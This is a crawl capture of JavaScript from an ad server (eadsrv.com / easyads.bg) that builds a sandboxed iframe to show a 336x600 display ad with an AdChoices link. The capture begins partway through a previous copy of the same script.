href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_e20011383749a5f2a478f787df29da80997648c6bcd49ce840f96c6d85e0962e', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768683896527&rtzo=0&cb=7083402&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_e429ff1670dad5045efb5afabac32d06f01437bc90b16097545c27ea2f79a6f4" name="eadth5_e429ff1670dad5045efb5afabac32d06f01437bc90b16097545c27ea2f79a6f4" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_e429ff1670dad5045efb5afabac32d06f01437bc90b16097545c27ea2f79a6f4', document.createElement('iframe')))